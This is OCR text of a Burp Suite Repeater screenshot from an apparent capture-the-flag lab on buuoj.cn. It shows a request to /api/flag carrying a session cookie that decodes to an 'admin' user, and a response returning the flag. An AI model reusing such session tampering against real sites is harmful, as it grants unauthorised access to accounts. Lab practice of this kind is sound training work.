 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimi...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://4abe6560-42c8-4143-87b4-8184e8a44d10.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /api/flag HTTP/1.1
Host:
4abe6560-42c8-4143-87b4-8184e8a44d10.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer:
http://4abe6560-42c8-4143-87b4-8184e8a44d10.node3.buuoj
.cn/home
X-Requested-With: XMLHttpRequest
Connection: close
Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4Nz
U3MDM4NDk0OCwiX21heEFnZSI6ODY0MDAwMDB9;
sses:aok.sig=CVVr6IP6ARnkmUtSxn-xpL1x14A
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 21 Apr 2020 15:46:34 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"flag":"flag{8052094e-7897-4c79-9515-a8228edaf65b}\n"}
? < + > Type a search term 0 matches
Done 216 bytes | 44 millis